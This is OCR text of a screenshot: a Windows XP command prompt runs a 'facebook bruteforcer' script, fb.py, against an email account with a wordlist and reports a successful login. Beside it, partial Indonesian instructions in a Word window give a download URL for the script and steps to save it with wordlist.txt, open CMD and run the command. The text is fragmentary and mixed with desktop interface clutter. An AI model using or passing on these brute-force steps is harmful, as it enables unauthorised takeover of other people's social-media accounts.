 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Client 04>cd c:\tool
C:\tool>fb.py -u @yahoo.com -w wordlist.txt
facebook
bruteforcer...
Programmer : gunslinger_ <yudha.gunslinger@gmail.com>
Version : 1.0
[*] Starting attack at 00:40:54
[*] Account for bruteforcing @yahoo.com
[*] Loaded : 17 words
[*] Bruteforcing, please wait...
[*] Trying
[*] Logging in success...
[*] Username : @yahoo.com
[*] Password :
C:\tool>_
- Microsoft Word
AaBbCcDc AaBbCcDc AaBbCc AaBbCc AaB AaBbCc. AaBbCcDc
Normal ¶ No Spaci... Heading 1 Heading 2 Title Subtitle Subtle Em...
Change Styles
Find
Replace
Select
Styles
Editing
4 5 6 7
stormsecurity.org/Crackers/fbruteforcer.py.txt , copas
ve. Nah save'a dimana? biar gambang bikin dulu folder
ama wordlist.txt di folder itu.
u CMD'a (Start => Run => ketikan CMD lalu enter). Di
ita menyimpan tool fb.py nya. Cara'a ketikan cd c:\tool
tikan "fb.py –u email@xxxxx.com –w wordlist.txt
100%
start
Mozilla Firefox
Document1 - Mic...
Internet Downlo...
mechanize-0.2.2...
tool
wordlist - Notepad
C:\WINDOWS\s...
12:42 AM